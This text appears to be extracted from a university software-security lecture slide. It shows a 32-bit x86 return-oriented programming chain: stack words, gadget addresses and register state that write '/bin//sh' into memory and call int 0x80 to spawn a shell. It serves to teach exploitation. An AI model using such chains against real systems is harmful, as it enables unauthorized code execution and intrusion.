 0xFFFFFFFF
…
0xbffff62c
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea06c
%esp 0xbffff62c
%ebp 0x65646362
%eip 0x0806e91b
Adam Doupé, Software Security
384
ASU